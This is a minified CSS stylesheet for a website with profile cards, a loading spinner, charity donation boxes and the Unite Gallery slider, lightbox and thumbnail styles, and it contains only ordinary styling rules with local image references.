.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
 @-webkit-keyframes loading {
 0% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
 27.28% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
 36.36%,  54.55% {
 -webkit-transform: scale(.857);
 transform: scale(.857)
}
 100%,  63.64% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
}
 @keyframes loading {
 0% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
 27.28% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
 36.36%,  54.55% {
 -webkit-transform: scale(.857);
 transform: scale(.857)
}
 100%,  63.64% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.blog-text-a { width: 100%; float: left; overflow: hidden }
.blog-text-a a { margin: 5px 0; float: left; font-family: sans-serif; font-size: 15px; padding: 0 10px; font-weight: 600 }
.box-text-a .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 4px 10px; width: 100%!important }
.blog-text-a h5 { font-family: sans-serif; font-size: 13px; padding: 0 10px; color: #777; line-height: 18px; overflow: hidden; clear: both }
.box-text-bottem { border-top: 1px solid #000; width: 100% }
.box-text-b { border-top: 1px dotted #B7B7B7; width: 50%; float: left; text-align: center; line-height: 21px; border-right: 1px dotted #B7B7B7 }
.box-text-b img { width: 18px }
.box-text-bimg,  .box-text-bimg:hover { transform: none; width: 18px!important }
.box-text-b:hover img { transform: none }
.box-text-bimg { margin: 4px 0 3px }
.box-text-b .fa.fa-user { font-size: 20px; color: #F30; padding-top: 2px }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.add-to-cart a:hover,  .add-to-charity a:hover { text-decoration: none; outline: 0 }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper,  .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img,  .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer,  .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid,  .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner,  .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error,  .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur");  filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg,  .ug-gallery-wrapper .ug-textpanel-description,  .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile,  .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left,  .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover,  .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description,  .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description,  .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2,  .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected,  .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default,  .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover,  .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled,  .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled,  .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled,  .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip,  .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
